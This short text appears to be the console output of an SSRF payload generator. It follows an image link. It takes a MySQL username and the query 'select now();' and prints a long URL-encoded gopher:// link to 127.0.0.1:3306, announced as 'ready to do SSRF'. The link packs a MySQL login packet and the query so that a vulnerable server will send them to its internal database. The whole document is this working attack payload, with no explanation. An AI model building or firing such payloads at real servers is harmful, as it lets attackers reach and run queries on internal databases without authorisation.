 Give MySQL username: usernopass
Give query to execute: select now();
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a9%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%75%73%65%72%6e%6f%70%61%73%73%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%7
7%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6
c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%7
0%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%0e%00%00%0
0%03%73%65%6c%65%63%74%20%6e%6f%77%28%29%3b%01%00%00%00%01